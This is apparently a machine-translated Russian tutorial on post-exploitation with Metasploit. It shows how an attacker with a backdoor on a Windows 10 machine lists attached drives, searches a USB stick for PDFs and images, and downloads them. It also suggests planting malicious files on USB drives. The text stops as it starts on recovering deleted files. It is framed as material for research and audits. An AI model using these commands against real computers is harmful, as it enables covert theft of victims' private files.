Удаленные банковские выписки и частные фотографии все еще находятся в пределах досягаемости злоумышленника, поэтому не думайте, что опорожнения вашего мусорного контейнера достаточно, чтобы ваши файлы не возвращались к жизни.

Хакер может полностью восстанавливать компрометирующие файлы и изображения с закрытого компьютера без знания жертвы.

Как только хакер установил бэкдор на целевом компьютере, они могут использовать Metasploit, чтобы делать всевозможные вещи, даже не будучи замеченными. Пост-эксплуатационные атаки могут быть чем-то вроде кражи паролей браузера для захвата скриншотов и нажатий клавиш.

В этом руководстве мы просто сосредоточимся на том, как хакер может удаленно получать важные файлы из бэкдординговой системы Windows 10.

Прежде чем погрузиться в основной диск C: для интересных файлов, злоумышленники могут захотеть перечислить USB-накопители и другие внешние диски, подключенные к компьютеру.

Данные, перемещающиеся между взломанным компьютером и другими устройствами, могут помочь злоумышленникам перечислить активность и операционные системы, доступные жертве.

Глядя на внешние диски, вы также сможете атаковать злоумышленникам на других устройствах.

Например, замена файлов на USB-накопителе вредоносными файлами и ожидание их открытия на другом компьютере позволит злоумышленникам перепрыгивать между компьютерами, эффективно взламывая несколько компьютеров, к которым обращается жертва.

Шаг 1 Найти подключенные USB и Внешние жесткие диски



Чтобы перечислить USB и внешние жесткие диски, подключенные к взломанному компьютеру, используйте модуль перечисления Metasploit в измерителе для отображения букв дисков и их соответствующих размеров.

# run post/windows/gather/forensics/enum_drives

Доступные параметры модуля можно просмотреть с помощью команды options.

Затем в параметрах модуля необходимо указать идентификатор SESSION.



Команда сеансов может использоваться для просмотра доступных скомпрометированных устройств.

# sessions

Установите идентификатор SESSION, используя команду ниже.

# set SESSION 1



Затем используйте команду run для запуска модуля. Как показано на рисунке ниже, к компьютеру подключено несколько дисков.

Шаг 2 Поиск жестких дисков для файлов



Используя команду search, можно найти файлы на компьютере.

Аргумент -h может использоваться для просмотра доступных параметров поиска.



Чтобы удаленно искать диск E: в моем случае USB-флешку, подключенную к взломанному компьютеру для файлов PDF, можно использовать приведенную ниже команду.

# search -d E: -f *.pdf

Аргумент -d указывает букву диска для поиска, в то время как -f и wildcard (*) инструктируют команду поиска найти любой файл с расширением файла PDF.



В моем примере на диске E: два файла PDF находятся в каталоге «Work». Чтобы извлечь файлы с компьютера жертвы, можно использовать приведенную ниже команду загрузки.

Требуются одинарные кавычки (‘), связывающие путь к нужному файлу, в противном случае загрузка не сможет найти целевой файл и не будет выполнена.

# download ‘E:\path\to\file.pdf’



Аналогично, чтобы найти изображения в формате JPEG, злоумышленники будут использовать команду ниже.

# search -d E: -f * .jpeg

В моем примере на USB-накопителе было найдено только три изображения JPEG.

Повторное использование команды загрузки для извлечения данных и просмотра фотографии показывает только кошку на изображении.

Однако это могут быть не единственные PDF-файлы и изображения, которые когда-либо были сохранены на USB-накопителе.

Возможно, удастся восстановить файлы, которые были недавно удалены, что я расскажу на следующем шаге.

Шаг 3 Найти и восстановить «Удаленные» файлы

Когда файлы удаляются из Корзины в Windows, они фактически не удаляются навсегда.

Можно погрузиться глубже в дисковод и восстановить ранее «удаленные» файлы.

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.